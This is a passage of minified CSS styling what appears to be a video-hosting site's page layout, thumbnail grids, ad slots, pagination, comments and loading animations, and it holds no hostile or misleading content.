2px 20px;height:auto;margin-bottom:25px;}@media (min-width:851px){.item-col.-aff-half2 a:not(:last-child){margin-bottom:0;}}@media (max-width:639px){.item-col.-aff-half2{display:none;}}.item-col.-aff-half{max-width:100%;margin-bottom:0;display:flex;justify-content:center;}.item-col.-aff-half a{color:#FFF;display:inline-block;margin:0 2px 20px;height:250px;margin-bottom:20px;}@media (min-width:851px){.item-col.-aff-half a:not(:last-child){margin-bottom:0;}}@media (max-width:850px){.item-col.-aff-half{display:none;}}.header-filter{flex:0 0 100%;flex-basis:auto;text-align:right;}.header-filter a{display:block;color:#FFF;height:32px;line-height:32px;padding:0 10px;}.header-filter a:hover{background-color:#5D1838;color:#FFF;}.header-filter a.active{background-color:#862250;color:#FFF;}.header-filter .dropdown-menu a{height:25px;line-height:25px;font-size:14px;}.header-filter .btn-label{color:#FFF;}.header-filter .fas.fa-caret-down{color:#FAD008;}.item-col{margin-bottom:13px;width:100%;position:relative;}@media (min-width:400px){.item-col{max-width:50%;}}@media (min-width:640px){.item-col{max-width:33.333334%;}.featured-sec .item-col{max-width:33.3333334%;}}@media (min-width:768px){.item-col{max-width:25%;}.page-video .related-sec .item-col.-video{max-width:33.333334%;}.featured-sec .item-col{max-width:33.3333334%;}}@media (min-width:768px) and (max-width:850px){.featured-sec .item-col{max-width:33%;margin-left:0;}}.item-col.-video:active .item-name,.item-col.-video:hover{color:#862250;}@media (min-width:768px){.aside-main-col+.main-col .item-col{max-width:33.333334%;}}@media (min-width:1279px){.aside-main-col+.main-col .item-col{max-width:25%;}}.item-col .add-to-fav{position:absolute;right:59px;top:0;height:33px;line-height:33px;font-size:18px;color:#862250;opacity:0;z-index:2;}.item-col .add-to-fav:hover{color:#350D1F;opacity:1;}.item-col .edit-content{position:absolute;right:10px;bottom:33px;height:33px;line-height:33px;font-size:18px;color:#862250;opacity:0;z-index:2;}.item-col .edit-content:hover{color:#350D1F;opacity:1;}.item-col:hover .add-to-fav,.item-col:hover .edit-content{opacity:1;}.item-col a{display:block;}.item-col .image{position:relative;display:block;overflow:hidden;height:0;padding-top:56.0897435897%;background-color:#202020;}.item-col .image>img{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:auto;}.item-col .item-quality{position:absolute;top:0;left:0;background-color:#862250;color:#FFF;text-align:center;z-index:2;height:33px;line-height:33px;width:33px;}.item-col .item-time{position:absolute;bottom:5px;left:5px;background-color:#00000042;color:#FFF;text-align:center;z-index:2;height:20px;line-height:20px;padding:0 5px;font-weight:400;font-size:12px;border-radius:2px;}.item-col .item-access{position:absolute;bottom:0;left:0;background-color:rgba(0,0,0,0.66);color:#FFF;text-align:center;z-index:2;height:26px;line-height:26px;padding:0 10px;font-size:13px;}.item-col .item-access .svg-inline--fa{color:#862250;margin-right:3px;}.item-col .item-info{display:flex;flex-flow:row nowrap;max-width:100%;font-weight:400;font-size:11px;}.item-col .item-info.-additional-info{justify-content:space-between;align-items:center;}.item-col .item-video-count{position:absolute;left:0;right:0;top:100%;text-align:center;height:26px;line-height:26px;}.item-col .item-name{flex:1 0 0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;max-height:55px;text-overflow:ellipsis;font-weight:900;font-size:14px;padding-top:6px;text-align:left;}.item-col .item-views{color:#FFF;height:26px;line-height:26px;}.item-col .item-views .fas.fa-eye{color:#862250;}.item-col .item-rate{text-align:center;color:#FFF;height:26px;line-height:26px;font-weight:600;}@media (max-width:498px){.item-col{margin-bottom:5px;padding:0 6px;}.item-col .item-info,.item-col .item-time{font-size:13px;}.item-col .item-time{height:22px;line-height:2;}.item-col .item-name{font-size:16px;}}.-content-aff .item-col{float:left;}.item-col.-aff{float:right !important;display:flex;justify-content:center;align-items:center;}@media (max-width:850px){.item-col.-aff{float:left;max-width:100%;}}@media (max-width:766px){.item-col.-aff{display:none;}}.item-col.-aff-bottom{display:flex;justify-content:center;align-items:center;max-width:100%;height:100px;margin-bottom:0;}.item-col.-aff-bottom:not(.-premium){background:#862250;height:200px;}.item-col.-model .image{padding-top:124.358974359%;}.item-col.-model .image>img{top:0;left:50%;width:auto;max-width:none;height:100%;transform:translateX(-50%);}.item-col.-model .item-name{position:absolute;left:24px;right:24px;bottom:22px;background-color:rgba(0,0,0,0.66);text-align:center;text-transform:uppercase;}.item-col.-channel a,.item-col.-paysite a{position:relative;}.item-col.-channel a:hover .item-video-count,.item-col.-paysite a:hover .item-video-count{color:#FFF;}.item-col.-channel a:hover .item-name,.item-col.-paysite a:hover .item-name{background:rgba(250,208,8,0.8);color:#FFF;}.item-col.-channel .item-name,.item-col.-paysite .item-name{position:absolute;bottom:0;left:0;right:0;height:30px;line-height:30px;font-size:15px;background:rgba(134,34,80,0.8);text-align:center;padding:0;font-weight:500;}.item-col.-member .item-rate .fa,.item-col.-member .item-rate .far,.item-col.-member .item-rate .fas,.item-col.-member .item-rate .svg-inline--fa,.item-col.-member .item-rate i{color:#862250;font-size:14px;vertical-align:middle;}.item-col.-channel{margin-bottom:40px;}.recommended-cat-sec .item-col.-channel{max-width:75%;margin-left:30px;margin-bottom:35px;}.recommended-cat-sec .item-col.-channel .image{padding-top:76.359%;}@media (min-width:499px){.recommended-cat-sec .item-col.-channel .image{padding-top:131.359%;}}.recommended-cat-sec .item-col.-channel .image>img{top:0;left:50%;width:auto;max-width:none;height:100%;transform:translateX(-50%);}.most-viewed-sec .item-col.-video{max-width:100%;}.featured-col{max-width:100%;order:1;}.featured-col header.row{margin:0;}@media (min-width:768px) and (max-width:850px){.featured-col{max-width:100%;}}@media (min-width:851px){.featured-col{max-width:calc(100% - 320px);}.featured-col .item-col.-video{padding:0 8px;}.featured-col div.row{margin-left:-8px;margin-right:-8px;}}@media (min-width:1150px){.featured-col .item-col.-video{max-width:33.3333334%;}.featured-col .item-col.-video:nth-child(5),.featured-col .item-col.-video:nth-child(6){display:block;}}.content-top-date{font-weight:500;padding:0 8px;margin-bottom:10px;font-size:13px;}@media (max-width:498px){.content-top-date{font-weight:500;margin-bottom:10px;padding:0 12px;}}.pagination{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:13px 0;}.pagination a{color:#FFF;font-weight:900;padding:0 10px;margin:0 8px;height:27px;line-height:27px;min-width:27px;text-align:center;}.pagination a:not(.prev):not(.next){background:#1F1D1D;}.pagination a:hover{background-color:#2A2A2A !important;}.pagination a.prev{margin-right:0;}.pagination a.next{margin-left:0;}.pagination a.next,.pagination a.prev{font-size:16px;}.pagination span{font-weight:900;padding:0 10px;margin:0 8px;height:27px;line-height:27px;min-width:27px;background-color:#862250;text-align:center;}.pagination .next,.pagination .prev{color:#862250;}.pagination .next:hover,.pagination .prev:hover{background:0 0;color:#5D1838;}.aff-col{margin-top:35px;margin-bottom:45px;}.aff-col.-aside{margin-top:0;margin-bottom:0;}@media (max-width:850px){.aff-col.-aside{display:none;}}.aff-list{text-align:center;}.aff-list li{display:inline-block;padding:0 5px;margin-bottom:10px;}@media (max-width:850px){.aff-list li{padding:0;}}.page-video .aff-col.-aside{padding:0;}@media (min-width:851px){.page-video .aff-list li{padding:0;}}.breadcrumb-col{margin-bottom:10px;font-size:0;}.breadcrumb-item{display:inline-block;vertical-align:top;position:relative;}.breadcrumb-item:not(:first-child){padding-left:18px;}.breadcrumb-item:not(:first-child)::before{content:"";position:absolute;top:50%;left:9px;width:2px;height:2px;background-color:#862250;margin-top:-1px;}.breadcrumb-item a{font-size:10px;line-height:1.2;display:block;text-transform:uppercase;}.breadcrumb-item:last-child a{color:#862250;}a.tag{display:inline-block;color:#717171;}a.tag:hover{background-color:#862250;}.page-video a.tag:hover{color:#862250;background:0 0;}.owl-theme .owl-nav{margin:0;}.owl-theme .owl-nav .owl-next,.owl-theme .owl-nav .owl-prev{display:flex;color:#862250;background:0 0;font-size:19px;margin:0;}.owl-theme .owl-nav .owl-next:active,.owl-theme .owl-nav .owl-next:hover,.owl-theme .owl-nav .owl-prev:active,.owl-theme .owl-nav .owl-prev:hover{color:#5D1838;background:0 0;}.owl-theme .owl-nav .owl-prev{padding:0 10px 0 0;}.owl-theme .owl-nav .owl-next{padding:0 0 0 10px;}.promo-sec{margin-top:20px;}.promo-sec .promo-col.-desktop{color:#BDBDBD;text-align:center;font-size:12px;}@media (max-width:850px){.promo-sec .promo-col.-desktop{display:none;}}.promo-sec .promo-col.-mobile .promo-inner-col.-top{margin:0 -8px;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center;margin-bottom:30px;}.promo-sec .promo-col.-mobile .promo-inner-col.-top a{text-transform:uppercase;text-align:center;flex-basis:50%;/*height: 50px;*/line-height:53px;/*background: #862250;*/color:#FAD008;font-weight:900;font-size:14px;}.promo-sec .promo-col.-mobile .promo-inner-col.-top a:active,.promo-sec .promo-col.-mobile .promo-inner-col.-top a:hover{background:#982B5D;}.promo-sec .promo-col.-mobile .promo-inner-col.-top a:first-child{/*background: #FAD008;*/color:#862250;}.promo-sec .promo-col.-mobile .promo-inner-col.-top a:first-child:active,.promo-sec .promo-col.-mobile .promo-inner-col.-top a:first-child:hover{background:#D5B000;}@media (max-width:380px){.promo-sec .promo-col.-mobile .promo-inner-col.-top a{font-size:17px;}}.promo-sec .promo-col.-mobile .promo-inner-col.-bottom p{color:#FFF;text-align:center;font-weight:500;font-size:13px;}.promo-sec .promo-col.-mobile .promo-inner-col.-bottom a{color:#862250;font-weight:900;}.promo-sec .promo-col.-mobile .promo-inner-col.-bottom a:active,.promo-sec .promo-col.-mobile .promo-inner-col.-bottom a:hover{color:#FAD008;}@media (min-width:850px){.promo-inner-col.-bottom{display:none;}}.friends-sec{background:#191919;margin-bottom:0;padding:1.2rem 0;height:;}@media (max-width:1024px){.friends-sec{display:none;}}.friends-sec .friends-col,.friends-sec .friends-col a{color:#BABABA;}.friends-sec .friends-col a:hover{color:#FAD008;text-decoration:underline;}.friends-sec .friends-col .friends-inner-col{margin:1rem -8px;display:flex;justify-content:space-between;flex-wrap:wrap;}@media (max-width:872px){.friends-sec .friends-col .friends-inner-col{justify-content:space-around;}}.friends-sec .friends-col .friends-inner-col ul{padding:0 10px;}.friends-sec .friends-col .friends-inner-col ul li{margin-bottom:14px;}.friends-sec h1,.promo-sec h1{text-align:center;text-transform:none;font-weight:900;}.content-aside-list-col{width:100%;margin-bottom:30px !important;border:1px solid #484848;}.content-aside-list-col .content-aside-list-header{text-align:left;margin-bottom:20px;}.content-aside-list-col .content-aside-list-header a{text-transform:uppercase;color:#FAD008;}.content-aside-list-col .content-aside-list-header a:active,.content-aside-list-col .content-aside-list-header a:hover{color:#982B5D;}.content-aside-list-col .content-aside-list{margin:0 -8px;display:flex;flex-wrap:wrap;}@media (min-width:851px){.content-aside-list-col .content-aside-list{margin:0;display:block;}.content-aside-list-col .content-aside-list .item-col.-video{max-width:100%;padding:5px;}}.content-aside-list-col .content-aside-link{display:block;background:#862250;padding:0 11px;border-radius:1px;height:45px;line-height:45px;font-weight:700;margin:0 auto 3px;max-width:300px;font-size:13px;text-align:center;}.content-aside-list-col .content-aside-link:active,.content-aside-list-col .content-aside-link:hover{color:#FFF;background:#5D1838;}.content-aside-list-col .content-aside-link span{text-transform:uppercase;color:#FAD008;}.fas.fa-thumbs-up{color:#12B835;}.fas.fa-thumbs-down{color:#FFF;}.page-video .-video-title{border-bottom:0;margin-bottom:0;justify-content:flex-start;align-items:flex-start;background:#202020;padding:10px;}.page-video .-video-title h1,.page-video .-video-title h2,.page-video .-video-title h3,.page-video .-video-title h4,.page-video .-video-title h5{font-size:18px;font-weight:900;padding:3px 6px;margin:0;}.page-video .-video-title .rating .rating-current{color:#FFF;}.page-video .-video-title .rating .fa-thumbs-up{padding-right:7px;}@media (max-width:850px){.page-video .-video-title .rating{display:none;}}@media (min-width:851px){.page-video .-video-title{padding:5px 15px;}.page-video .-video-title h1,.page-video .-video-title h2,.page-video .-video-title h3,.page-video .-video-title h4,.page-video .-video-title h5{font-weight:800;font-size:16px;padding:3px 0;}}.social{display:flex;justify-content:center;align-items:center;}.page-video .social-list li{margin:0 5px;}.page-video .related-sec header.row{margin:0 -8px;}@media (max-width:850px){.page-video .related-sec header.row{margin:-3px -4px 0;}}.page-video .related-sec div.row{margin:0 -6px;}.page-video .related-sec .tabs-content{flex-basis:100%;}.page-video .related-sec .tab-content:not(#related_videos){padding:0 0;}.page-video .related-sec .tab-content .-flex{display:flex;flex-wrap:wrap;}@media (min-width:499px){.page-video .related-sec div.row{margin:0 -8px;}}@media (min-width:851px){.page-video .related-sec header.row{margin:-4px -5px 0;}.page-video .related-sec .item-col.-video{max-width:33.33334%;}}.video-footer-nav-col{width:100%;border-top:1px solid #484848;border-right:1px solid #484848;border-left:1px solid #484848;}@media (max-width:850px){.video-footer-nav-col{width:100%;border:none;}}.video-footer-nav-col .video-footer-nav{margin-bottom:10px;background:#202020;}.video-footer-nav-col .video-footer-nav ul{display:flex;flex-wrap:wrap;}.video-footer-nav-col .video-footer-nav ul li{flex-basis:33.3333334%;}@media (max-width:850px){.video-footer-nav-col .video-footer-nav ul li{flex-basis:50%;}}.video-footer-nav-col .video-footer-nav a{display:inline-block;width:100%;height:38px;line-height:38px;text-align:center;position:relative;padding:0 10px;font-size:14px;text-transform:uppercase;color:#6C6C6C;font-weight:600;}.video-footer-nav-col .video-footer-nav a.active{color:#FFF;}.video-footer-nav-col .video-footer-nav a.active span{color:#FAD008;}.video-footer-nav-col .video-footer-nav a.active:after{height:4px;background-color:#862250;}.video-footer-nav-col .video-footer-nav a:after{content:"";position:absolute;bottom:-1px;left:-1px;right:-1px;transition:height 0.3s ease 0s,background-color 0.3s ease 0s;height:0;}.video-footer-nav-col .video-footer-nav a:active:not(.active),.video-footer-nav-col .video-footer-nav a:hover:not(.active){color:#6C6C6C;}.video-footer-nav-col .video-footer-nav a:active:after,.video-footer-nav-col .video-footer-nav a:hover:after{height:4px;background-color:#862250;}@media (max-width:850px){.video-footer-nav-col .video-footer-nav a{height:53px;line-height:53px;font-size:15px;font-weight:600;}}@media (max-width:599px){.video-footer-nav-col .video-footer-nav{flex-direction:column;}}.tabs-container .content-comments .title-col.-comments{padding:0 20px;}.scroll-top-container{position:absolute;top:0;right:8px;bottom:0;width:45px;height:45px;}#scroll-top{display:inline-block;background-color:#862250;width:45px;height:45px;text-align:center;position:fixed;bottom:20px;right:20px;transition:background-color 0.3s,opacity 0.5s,visibility 0.5s;opacity:0;visibility:hidden;z-index:1000;border-radius:4px;}#scroll-top .fas.fa-angle-up{font-size:2.2rem;line-height:45px;color:#FFF;}#scroll-top:active,#scroll-top:hover{cursor:pointer;background-color:#5D1838;}#scroll-top.show{opacity:1;visibility:visible;}@media (max-width:498px){#scroll-top{bottom:30px;position:fixed;}}@media (max-width:498px){.content-sec .title-col .title-inner-col.-right,.footer-sec .footer-partners-col,.friends-sec,.most-viewed-sec,.featured-sec,.recommended-cat-sec{display:none;}.content-row{padding:0 6px 0;}}@media (max-width:498px){.content-sec .title-col .title-inner-col.-right{display:inline-flex;margin-right:9px;margin-bottom:-12px;}}.aff-mobile-sec{margin:0;width:100%;}.aff-mobile-sec .aff-col-mobile{display:flex;align-items:center;justify-content:center;margin:7px auto;max-width:320px;height:100px;color:#6B6B6B;}@media (min-width:758px){.aff-mobile-sec .aff-col-mobile{display:none;}}.aff-sponsored-sec{margin-bottom:10px;}.aff-sponsored-sec .aff-sponsored-notification{padding:0 10px;border-top:3px solid #A9A9A9;border-bottom:3px solid #A9A9A9;width:100%;background:#000;}.aff-sponsored-sec .aff-sponsored-notification p{color:#FFF;margin:0;font-size:18px;line-height:34px;}.aff-sponsored-sec .aff-sponsored-notification p span{text-transform:uppercase;font-weight:500;}@media (max-width:390px){.aff-sponsored-sec .aff-sponsored-notification p{font-size:16px;}}@media (min-width:851px){.aff-mobile-sec,.aff-sponsored-sec{display:none;}}.inline-aff-sec{border-right:1px solid #484848;border-left:1px solid #484848;margin-bottom:0;border-bottom:1px solid #484848;}@media (max-width:1098px){.inline-aff-sec{display:none;}}.page-video .content-col{max-width:100%;}@media (min-width:851px){.page-video .content-col{max-width:calc(100% - 320px);}}.related-sec{margin-bottom:20px;border:1px solid #484848;padding:3px 4px;}.stage{display:block;border:1px solid #313131;}@media (max-width:850px){.stage{margin:0 -8px;}}.stage .inner-stage{display:block;position:relative;overflow:hidden;height:0;padding-top:56.25%;}.stage .inner-stage>#thisPlayer,.stage .inner-stage>div,.stage .inner-stage>iframe,.stage .inner-stage>img,.stage .inner-stage>object,.stage .inner-stage>video{position:absolute;top:0;bottom:0;left:0;right:0;width:100% !important;height:100% !important;}.content-vtt{display:block;margin-top:10px;}.vtt-thumbs a{flex:0 1 25%;padding:0 5px;margin-bottom:10px;position:relative;}@media (min-width:768px){.vtt-thumbs a{flex-basis:16.6666666667%;}}@media (min-width:851px){.vtt-thumbs a{flex-basis:8.3333333333%;}}.content-controls .rate .amount{font-weight:500;}.vtt-thumbs a:hover .info{bottom:100%;font-size:12px;z-index:1;}.vtt-thumbs a:hover img{z-index:2;}.vtt-thumbs a img{display:block;position:relative;}.vtt-thumbs .info{position:absolute;bottom:50%;left:50%;transform:translateX(-50%);color:#FFF;background-color:#000;padding:5px;font-size:0;text-align:center;white-space:nowrap;z-index:-1;transition:bottom 0.3s ease 0s,font-size 0.3s ease 0s;}.content-video-info{display:block;margin-bottom:20px;}.content-controls{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:10px;background:#202020;}@media (max-width:850px){.content-controls{align-items:normal;height:70px;padding:0;}}@media (min-width:360px){.content-controls .rating-row{max-width:100px;}.content-controls .rating-triggers .rating-current{padding:0 5px;}.content-controls .rating-triggers .fas{font-size:15px;}.content-controls .rate .amount{font-size:13px;}}@media (min-width:300px) and (max-width:359px){.content-controls .rating-row{max-width:75px;}.content-controls .rating-triggers .rating-current{padding:0 5px;display:none;}.content-controls .rating-triggers .fas{font-size:18px;}.content-controls .rate .amount{font-size:13px;}}@media (min-width:200px) and (max-width:299px){.content-controls .rating-row{max-width:75px;}.content-controls .rating-triggers .rating-current{padding:0 5px;display:none;}.content-controls .rating-triggers .fas{font-size:18px;}.content-controls .rate .amount{font-size:13px;}}@media (min-width:851px){.content-controls{padding:10px 15px 0;}}.content-controls .rating{order:1;flex-grow:0;margin:0;}.content-controls .tabs-nav li{flex:0 0 auto;}.content-controls .tabs-nav li:last-child a{padding:0 15px 10px;}.content-controls .tabs-nav li:last-child a:active:after,.content-controls .tabs-nav li:last-child a:hover:after{display:none;}.content-controls .tabs-nav li:last-child a i.fas,.content-controls .tabs-nav li:last-child a span{padding-right:0;}.content-controls .tabs-nav li a{padding:0 10px;height:26px;line-height:26px;font-size:12px;}.content-controls .tabs-nav li a .icon{display:inline-block;font-size:12px;}@media (max-width:850px){.content-controls .tabs-nav li a{font-size:14px;height:70px;line-height:70px;display:flex;flex-direction:column;padding:17px 50px 17px 24px;font-weight:400;}.content-controls .tabs-nav li a .far,.content-controls .tabs-nav li a .fas,.content-controls .tabs-nav li a .icon{padding-right:0;margin-bottom:-20px;font-size:18px;}}@media (min-width:851px){.content-controls .tabs-nav li a{padding:0 5px 10px;}.content-controls .tabs-nav li a .icon{font-size:12px;}}@media (min-width:998px){.content-controls .tabs-nav li a{padding:0 13px 10px;}.content-controls .tabs-nav li a .icon{font-size:12px;}}.content-controls .tabs-nav li a.active::after,.content-controls .tabs-nav li a:hover::after{height:4px;}.content-controls .tabs-nav li a .sub-label{display:none;}@media (min-width:768px){.content-controls .tabs-nav li a .sub-label{display:block;}}@media (max-width:850px){.content-controls .tabs-nav li.-comments,.content-controls .tabs-nav li.-report{display:none;}}.content-tabs{order:1;flex-grow:1;}@media (max-width:850px){.content-tabs{padding:0;background:#DBDBDB;}.content-tabs .tabs-nav{flex-direction:row;}.content-tabs .tabs-nav li a{color:#000;}.content-tabs .tabs-nav li a span.icon img{width:5px;}}.content-tabs li a{text-transform:none;display:flex;align-items:center;font-size:18px;}.content-tabs li a span{line-height:1;}.content-tabs li a i.fas{color:#862250;}.content-tabs li a i.fas,.content-tabs li a span{padding-right:10px;}@media (min-width:768px) and (max-width:849px){.content-tabs li a{padding:21px 55px 0 !important;}}@media (min-width:640px) and (max-width:767px){.content-tabs li a{padding:15px 40px !important;}}@media (min-width:500px) and (max-width:639px){.content-tabs li a{padding:15px 23px !important;}}@media (min-width:400px) and (max-width:499px){.content-tabs li a{padding:15px 11px 15px 10px !important;}}@media (min-width:360px) and (max-width:399px){.content-tabs li a{padding:15px 5px !important;font-size:13px !important;}}@media (min-width:320px) and (max-width:359px){.content-tabs li a{padding:15px 3px !important;font-size:13px !important;}}@media (min-width:200px) and (max-width:319px){.content-tabs li a{padding:15px 3px !important;font-size:13px !important;}}.content-video-info{display:block;margin-bottom:15px;padding-bottom:15px;border:1px solid #484848;}.tabs-container{margin-bottom:15px;}@media (min-width:851px){.content-info{border-width:1px 1px 0 1px;border-right:1px solid #484848;border-left:1px solid #484848;}.tabs-container{border-bottom:1px solid #484848;}}.content-base-info{margin:0 0 10px;padding:0 15px;display:flex;flex-flow:row wrap;align-items:center;border-bottom:1px solid transparent;}@media (max-width:850px){.content-base-info{margin:0 -8px;border-color:#414141;}}.content-submitter{display:flex;padding:10px 0 10px;}@media (min-width:768px){.content-submitter{padding:15px 0 10px;}}@media (max-width:850px){.content-submitter{flex:1 0 100%;}}.content-submitter .avatar{display:inline-block;vertical-align:middle;position:relative;overflow:hidden;height:54px;width:54px;margin-right:20px;}.content-submitter .avatar img{position:absolute;top:0;left:50%;transform:translateX(-50%);max-width:none;width:auto;height:100%;}.content-submitter a{color:#862250;}.content-submitter a:hover{color:#5D1838;}@media (max-width:850px){.content-submitter .content-submitter-col.-right{width:100%;max-width:480px;}.content-submitter .content-submitter-row.-bottom{display:flex;justify-content:space-between;flex-wrap:wrap;}}@media (max-width:500px){.content-submitter .content-submitter-row.-bottom{justify-content:flex-start;}.content-submitter .content-submitter-row.-bottom .info-elem:not(:last-child){margin-bottom:10px;}}.content-submitter .content-submitter-row.-bottom{display:flex;flex-wrap:wrap;align-items:center;height:100%;}@media (max-width:450px){.content-submitter .info-elem.-length{padding:0 18px;margin:0 0 10px 0;}}.content-submitter .info-elem.-length:first-child{padding:0;}.content-submitter .info-elem.-length:last-child{padding:0;}.content-submitter .nickname{color:#FAD008;}.content-additional-info-col.-two{padding-bottom:15px;}.info-elem{padding:0 35px;line-height:1;display:flex;font-size:16px;align-items:center;}.info-elem i.fas{color:#862250;margin-right:10px;font-size:18px;}@media (min-width:851px){.info-elem{font-size:12px;}.info-elem i.fas{font-size:13px;}}.content-desc{margin-bottom:15px;color:#FFF;padding:0 10px;font-size:16px;}@media (min-width:851px){.content-desc{padding:0 15px;font-size:13px;}.content-desc .label{display:none;}.content-desc .sub-label{display:none;}}.content-links{display:flex;flex-flow:row wrap;align-items:center;font-size:16px;color:#717171;padding:0 10px;}@media (min-width:851px){.content-links{padding:0 15px;font-size:13px;}}.content-links .label{margin-right:5px;color:#FFF;font-size:14px;font-weight:500;margin-top:0px;}.content-links .label .svg-inline--fa{color:#862250;font-size:17px;margin-right:10px;margin-bottom:-2px;}.content-links.-models{padding-left:98px;}@media (min-width:768px){.content-links.-models{padding-left:108px;}}.content-links.-models .label{margin-left:-88px;}.content-links.-models a{color:#862250;margin-bottom:10px;}.content-links.-models a:hover{color:#350D1F;}.content-links.-models a:not(:last-child)::after{content:", ";color:#862250;margin-right:3px;}.content-embed{display:block;position:relative;overflow:hidden;margin-bottom:10px;margin-left:3px;margin-right:3px;}.content-embed .copy-info{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:5px 15px;background-color:transparent;max-width:80%;z-index:-1;font-size:0;transition:font-size 0.3s ease 0s,background-color 0.3s ease 0s,z-index 0.3s ease 0s;}.content-embed .copy-info.open{z-index:2;background-color:#303030;font-size:14px;color:#FFF;}@media (max-width:479px){.content-embed .copy-info.open{font-size:12px;padding:5px 7px;}}.content-embed small{display:block;margin-top:5px;text-align:center;font-size:11px;}.embed-code{resize:none;display:block;}.embed-code+.content-socials{margin-top:0;}.embed-code2{resize:none;display:block;height:80px;}.embed-code2+.content-socials{margin-top:0;}.content-socials{display:block;margin-bottom:10px;margin-top:10px;padding-top:12px;padding-bottom:9px;margin-left:3px;margin-right:3px;padding-left:3px;padding-right:3px;}.sharebuttons{display:block;position:relative;overflow:hidden;margin-bottom:-5px;border:1px solid black;margin-top:-3px;width:auto;}@media (max-width:850px){.sharebuttons{padding-top:45px;}}.content-download{display:block;margin-bottom:10px;}.content-download .btn{font-size:11px;height:auto;padding:0 10px;}@media (min-width:851px){.content-download .btn{font-size:11px;}}.download-item{display:flex;align-items:center;padding:10px;}.download-item:not(:last-child){border-bottom:1px dashed #1E1E1E;}@media (min-width:768px){.download-item{padding:20px;}}.download-item.-label{color:#8C8C8C;}.download-item .resolution{flex:1 0 100%;max-width:100px;}@media (min-width:480px){.download-item .resolution{max-width:25%;}}.download-item .size{flex:1 0 auto;}.download-item .download{flex:0 0 100px;text-align:center;}.content-aside-col{max-width:100%;display:none;}@media (min-width:851px){.content-aside-col{display:block;max-width:320px;padding-left:12px;}}.show-video-content{display:none;background:#414141;padding:15px;text-transform:lowercase;color:#FFF;font-size:18px;font-weight:600;}.video-footer-nav-col .video-footer-nav .nav-tabs{border:1px solid transparent;}.video-footer-nav-col .video-footer-nav .nav-tabs li.-comments{display:none;}.content-comments.-bottom.-mobile{flex-basis:100%;}.content-comments.-bottom.-mobile .comments-wrapper{background:#000;}.content-comments.-bottom.-mobile .add-comment input[type=text],.content-comments.-bottom.-mobile .add-comment textarea{background:#202020;}.content-comments.-bottom.-mobile .comments-note{padding:10px 0;}.content-comments.-bottom.-mobile .add-comment{padding:0;}.content-comments.-bottom.-mobile .comment-alert{padding:10px 0;}.content-comments.-bottom.-mobile .comment-box{padding:15px;}.content-comments.-bottom.-mobile .form-item{margin-bottom:0;}@media (min-width:851px){.content-comments.-bottom.-mobile{min-height:auto;display:none;}}.btn.load-more{display:block;color:#FFF;text-transform:uppercase;margin:0 auto;font-weight:900;font-size:12px;padding:0 10px;height:33px;line-height:33px;max-width:180px;border-radius:5px;border:1px solid #FFF;}.btn.load-more i.fas{font-size:13px;}@media (max-width:850px){.content-submitter-col.-left{display:none;}.btn.load-more,.content-comments.-bottom.-mobile{font-size:15px;padding:0 20px;}.btn.load-more i.fas,.content-comments.-bottom.-mobile i.fas{font-size:14px;}.btn.load-more{height:43px;line-height:43px;}.content-video-row{display:flex;flex-direction:column-reverse;margin:0 -8px;}.content-additional-info{margin:0 -8px;display:flex;flex-direction:column-reverse;font-weight:500;font-size:18px;}.content-desc{margin-bottom:0;padding:15px 10px;}.content-desc .label{margin-bottom:10px;}.content-desc .sub-label{margin-top:15px;display:block;}.content-desc .sub-label .report-link.-mobile{font-size:16px;font-weight:400;}.content-desc .sub-label .icon{color:#862250;margin-right:5px;}.content-links{padding:15px 10px;flex-flow:row nowrap;align-items:flex-start;}.content-links .label{min-width:90px;text-align:right;margin-right:10px;}.content-links.-tags{border-top:1px solid #414141;border-bottom:1px solid #414141;}.content-desc.-hide,.content-links.-models.-hide,.content-links.-tags.-hide{display:none;}.show-video-content{display:flex;justify-content:center;align-items:center;}.video-footer-nav-col .video-footer-nav{background:#000;}.video-footer-nav-col .video-footer-nav .nav-tabs li.-featured,.video-footer-nav-col .video-footer-nav .nav-tabs li.-premium{display:none;}.video-footer-nav-col .video-footer-nav .nav-tabs li.-comments{display:block;}.video-footer-nav-col .video-footer-nav a{text-transform:none;}.video-footer-nav-col .video-footer-nav a.active{color:#FFF;}.video-footer-nav-col .video-footer-nav a.active span{color:#FFF;}.video-footer-nav-col .video-footer-nav a.active:after{background:#FAD008;}.video-footer-nav-col .video-footer-nav a a:active:after,.video-footer-nav-col .video-footer-nav a:hover:after{background:#FAD008;}.add-comment{padding:0 10px;}.add-comment .row{margin:0 -8px !important;}}@keyframes ball-triangle-path{12.5%{-webkit-transform:translate(18px,-25px);transform:translate(18px,-25px);}25%{-webkit-transform:translate(0,-50px);transform:translate(0,-50px);}37.5%{-webkit-transform:translate(25px,-32px);transform:translate(25px,-32px);}50%{-webkit-transform:translate(50px,-50px);transform:translate(50px,-50px);}62.5%{-webkit-transform:translate(32px,-25px);transform:translate(32px,-25px);}75%{-webkit-transform:translate(50px,0);transform:translate(50px,0);}87.5%{-webkit-transform:translate(25px,-18px);transform:translate(25px,-18px);}100%{-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes ball-triangle-path-2{12.5%{-webkit-transform:translate(25px,18px);transform:translate(25px,18px);}25%{-webkit-transform:translate(50px,0);transform:translate(50px,0);}37.5%{-webkit-transform:translate(32px,25px);transform:translate(32px,25px);}50%{-webkit-transform:translate(50px,50px);transform:translate(50px,50px);}62.5%{-webkit-transform:translate(25px,32px);transform:translate(25px,32px);}75%{-webkit-transform:translate(0,50px);transform:translate(0,50px);}87.5%{-webkit-transform:translate(18px,25px);transform:translate(18px,25px);}100%{-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes ball-triangle-path-3{12.5%{-webkit-transform:translate(-18px,25px);transform:translate(-18px,25px);}25%{-webkit-transform:translate(0,50px);transform:translate(0,50px);}37.5%{-webkit-transform:translate(-25px,32px);transform:translate(-25px,32px);}50%{-webkit-transform:translate(-50px,50px);transform:translate(-50px,50px);}62.5%{-webkit-transform:translate(-32px,25px);transform:translate(-32px,25px);}75%{-webkit-transform:translate(-50px,0);transform:translate(-50px,0);}87.5%{-webkit-transform:translate(-25px,18px);transform:translate(-25px,18px);}100%{-webkit-transform:translate(0,0);transform:translate(0,0);}}@keyframes 